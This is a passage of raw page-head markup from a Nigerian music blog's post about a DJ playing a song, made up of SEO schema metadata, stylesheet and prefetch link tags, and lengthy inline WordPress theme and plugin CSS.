sl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?fit=720%2C680&ssl=1","width":720,"height":680},{"@type":"BreadcrumbList","@id":"https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity Comments Feed" href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fdjkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fdjkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

